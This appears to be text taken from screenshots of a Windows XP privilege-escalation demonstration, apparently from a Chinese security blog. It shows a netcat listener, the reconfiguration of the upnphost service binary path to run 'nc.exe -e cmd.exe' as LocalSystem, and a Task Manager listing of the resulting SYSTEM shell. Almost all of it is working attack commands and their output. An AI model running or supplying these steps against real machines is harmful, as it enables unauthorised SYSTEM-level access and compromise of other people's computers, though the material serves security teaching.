 Command Prompt - nc.exe -lvp 9988
C:\>nc.exe -lvp 9988
listening on [any] 9988 ...
DNS fwd/rev mismatch: localhost != b33f-n5pvp4wvwe
connect to [127.0.0.1] from localhost [127.0.0.1] 1043
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
cmd (running as B33F-N5PVP4WVWE\userXP) - net start upnphost
C:\>sc qc upnphost
[SC] GetServiceConfig SUCCESS
SERVICE_NAME: upnphost
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\WINDOWS\System32\svchost.exe -k LocalService
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Universal Plug and Play Device Host
DEPENDENCIES : SSDPSRV
SERVICE_START_NAME : NT AUTHORITY\LocalService
C:\>
C:\>
C:\>sc config upnphost binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"
[SC] ChangeServiceConfig SUCCESS
C:\>
C:\>
C:\>sc config upnphost obj= ".\LocalSystem" password= ""
[SC] ChangeServiceConfig SUCCESS
C:\>
C:\>
C:\>sc qc upnphost
[SC] GetServiceConfig SUCCESS
SERVICE_NAME: upnphost
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Universal Plug and Play Device Host
DEPENDENCIES : SSDPSRV
SERVICE_START_NAME : LocalSystem
C:\>
C:\>
C:\>net start upnphost
Windows Task Manager
File Options View Shut Down Help
Applications Processes Performance Networking Users
Image Name User Name CPU Mem Usage
cmd.exe userXP 00 2,004 K
cmd.exe Administrator 00 2,116 K
cmd.exe SYSTEM 00 976 K
csrss.exe SYSTEM 00 3,492 K
explorer.exe Administrator 00 8,412 K
lsass.exe SYSTEM 00 1,072 K
nc.exe Administrator 00 1,552 K
nc.exe SYSTEM 00 1,192 K
net.exe userXP 00 1,028 K
net1.exe userXP 00 1,372 K
services.exe SYSTEM 00 2,864 K
smss.exe SYSTEM 00 348 K
spoolsv.exe SYSTEM 00 4,956 K
svchost.exe SYSTEM 00 2,496 K
svchost.exe SYSTEM 00 15,580 K
svchost.exe NETWORK SERVICE 00 1,504 K
svchost.exe LOCAL SERVICE 00 3,676 K
svchost.exe SYSTEM 00 2,516 K
System SYSTEM 02 216 K
Show processes from all users
End Process
Processes: 28 CPU Usage: 2% Commit Charge: 104M / 1250M
信安之路